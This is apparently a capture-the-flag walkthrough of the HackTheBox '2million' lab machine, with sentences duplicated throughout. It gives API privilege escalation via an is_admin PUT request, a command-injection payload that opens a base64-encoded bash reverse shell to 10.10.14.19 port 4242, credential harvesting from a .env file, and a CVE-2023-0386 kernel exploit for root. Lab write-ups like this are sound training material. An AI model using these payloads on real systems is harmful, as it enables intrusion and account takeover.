1. Nmap scanning
nmap 10.10.11.221 -sC -sV --open
Findings
- Port 22 (SSH)
- Port 80 (HTTP)
2. Enumeration
To access the website we need to resolve the hostname to ip in etc/hosts file:
echo "10.10.11.221 2million.htb" | sudo tee -a
Visit /invite page and you can find inviteapi.min.js file in devtools.
 Deobfuscate it at
Deobfuscate it at https://matthewfl.com/unPacker.html. We got:
 There is
There is makeInviteCode() function that sends API POST request to /api/v1/how/to/generate. Use curl or Burpsuite Repeater to send requests. It’s important that you save PHPSESSID cookie somewhere.
curl -X POST http://2million.htb/api/v1/invite/how/to/generate | jq
note: jq is JSON object parser. It allows to view json responses more easily.
 In
In "enctype" field there is encryption type ROT13. You can use rot13.com to decrypt the message. It states:
In order to generate the invite code, make a POST request to /api/v1/invite/generate
Let’s do this as follows:
curl -X POST http://2million.htb/api/v1/invite/generate | jq
 We got our invite code, but it’s
We got our invite code, but it’s base64 encrypted. To decrypt it:
echo "T00yTU0tT1RONU8tWU9GSEUtVDBQUlM=" | base64 -d
Here is our invite code:
OM2MM-OTN5O-YOFHE-T0PRS.
Enter it at /invite page and click Submit button. We’re at registration page.
 Create an account. Login in it.
There is
Create an account. Login in it.
There is Access page at sidebar and it allows to generate VPN configs.
 When cursor is on the button
When cursor is on the button Connection Pack it shows redirection path.
3. Exploitation
API
To make things easier, I’ll use Burp Suite to send and modify the requests.
Let’s see the response on this request:
 Then try
Then try /api/v1:

It gives us full Route List. Use admin/auth endpoint.
 We are not an admin. There is PUT method that allows to update admin rights. Send PUT request:
We are not an admin. There is PUT method that allows to update admin rights. Send PUT request:
 It needs header
It needs header Content-Type: application/json.
 It tells us required fields. So add them.
It tells us required fields. So add them.
 Add parameter
Add parameter is_admin.
 It needs to be 0 or 1. 1 is true, set to 1.
It needs to be 0 or 1. 1 is true, set to 1.
 Now it updated our user and now we can access other admin endpoints.
Send request to
Now it updated our user and now we can access other admin endpoints.
Send request to /admin/vpn/generate
 Add missing parameters.
Add missing parameters.
Getting a reverse shell
 When given username server generates a custom VPN config. Site operates with PHP, so it probably uses some sort of
When given username server generates a custom VPN config. Site operates with PHP, so it probably uses some sort of exec() or shell_cmd() function to generate the file. Let’s test code execution first:
 Yep! We’re ready to get reverse shell!
We don’t want encounter any problems with encoding so let’s use base64 encrypting.
Yep! We’re ready to get reverse shell!
We don’t want encounter any problems with encoding so let’s use base64 encrypting.
echo "bash -i >& /dev/tcp/10.10.14.19/4242 0>&1" | base64
Create netcat listener:
nc -lvnp 4242
Pass the payload:
{
"username": "myuser; echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xOS80MjQyIDA+JjEK | base64 -d | bash;"
}
Send the request and open the terminal tab with your netcat listener.
Lateral Movement
We can’t open user.txt file. In /var/www/html
we see index.php file, let’s search for passwords in it:
cat index.php | grep -i pass*
DB_PASSWORD is loaded from some environment variable, maybe there is hidden files?
 See
See .env file contents:
 We see user
We see user admin with a password SuperDuperPass123. Let’s make sure such user as admin exist. Check /etc/passwd file.
 Admin user exists, now let’s try to connect using SSH.
Admin user exists, now let’s try to connect using SSH.
ssh admin@2million.htb
Now we can grab user flag.
4. Privelege Escalation
But how to escalate our priveleges to root?
Let’s check /var/mail folder for emails.
 Sender of the email says that there is active vulnerability
Sender of the email says that there is active vulnerability OverlayFS / FUSE. Google it. We find interesting article about CVE-2023-0386.
We have to be sure that this vulnerability will work. See uname -a
 We are using
We are using linux 5.15.
From article:
 Also we are on Ubuntu Jammy 5.15.70.
Also we are on Ubuntu Jammy 5.15.70.
 The affected kernel versions for
The affected kernel versions for jammy go up to 5.15.0-70.77 and target machine is running 5.15.70. Now let’s search for exploits. I found one:
 We’ll need to download the exploit on our local machine and send it using
We’ll need to download the exploit on our local machine and send it using scp to admin@2million.htb. Also let’s compress it with zip:
git clone https://github.com/sxlmnwb/CVE-2023-0386.git
zip -r cve.zip CVE-2023-0386
scp cve.zip admin@2million.htb:/tmp
Most important you should copy it to /tmp folder so we can execute it later. Check /tmp folder:
 We got our zip file.
Now
We got our zip file.
Now unzip it.
unzip cve.zip
Change directory to CVE-2023-0386 and compile everything:
make all
Ignore the warning in the output.
Github README file states we need to run two terminals but we are going to run all 3 files in background using & operand.
./fuse ./ovlcap/lower ./gc &
./exp
 We gained root rights!!
Thank you for reading this article! ;)
We gained root rights!!
Thank you for reading this article! ;)